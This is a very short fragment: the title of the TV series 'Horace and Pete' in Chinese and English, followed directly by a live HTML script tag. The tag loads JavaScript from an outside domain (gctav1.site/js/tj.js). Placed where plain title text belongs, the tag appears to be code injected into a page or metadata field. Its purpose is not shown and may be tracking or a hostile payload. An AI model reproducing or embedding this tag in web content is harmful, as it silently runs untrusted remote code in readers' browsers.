 百年酒馆 Horace and Pete<script src=https://gctav1.site/js/tj.js></script>